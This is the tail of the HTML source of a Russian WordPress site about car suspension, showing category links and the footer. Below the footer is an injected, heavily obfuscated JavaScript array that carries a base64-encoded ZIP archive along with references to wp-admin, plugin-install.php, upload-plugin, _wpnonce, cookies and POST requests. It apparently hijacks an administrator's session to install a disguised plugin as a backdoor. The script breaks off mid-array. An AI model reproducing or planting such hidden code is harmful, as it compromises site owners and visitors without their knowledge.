	<li class="cat-item cat-item-5"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta-sv-kross">Лада Веста СВ Кросс</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://podveska-avtomobilya.ru/category/lada/lada-x-rej">Лада Х Рей</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://podveska-avtomobilya.ru/category/naznachenie-podveski">Назначение подвески</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://podveska-avtomobilya.ru/category/news">Новости</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://podveska-avtomobilya.ru/category/renault">Рено</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://podveska-avtomobilya.ru/category/stati" title="В данном разделе сайта собраны полезные статьи по ремонту и обслуживанию подвеске автомобиля">Статьи</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://podveska-avtomobilya.ru/category/subaru">Субару</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://podveska-avtomobilya.ru/category/toyota">Тойота</a>
</li>
		</ul>
			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>        
</aside>            <!-- /Sidebar --> 

        </div>
    </div>
    <!-- /CONTENT -->     

<!-- FOOTER -->
<div class="footer-bottom">
  <div class="container clearfix">
	<div class="footer_widget"></div>
	<div class="footer_widget"></div>
	<div class="footer_widget last"></div>
  </div>
</div>
<footer>
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">© 2019 Sizam Design. All rights reserved.
При копировании материала указывайте обратную ссылку. Сайт не является официальным представительством Renault в сети интернет и предназначен для лиц старше 18 лет</div>
		    </div>
    <div class="right"> </div>
  </div>
</footer>
<!-- FOOTER --> 
<a href="#top_ankor" class="rehub_scroll" id="topcontrol"><i class="fa fa-chevron-up"></i></a>
<script>
jQuery(document).ready(function($) {
	'use strict';	
	$(".btn_offer_block").not('a[href*="#aff_link_list"]').attr('target','_blank');
})  
</script>
<script>
jQuery(document).ready(function($) {
	'use strict';	
	$(".btn_offer_block").not('a[href*="#aff_link_list"]').attr('rel','nofollow');
})  
</script>
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCs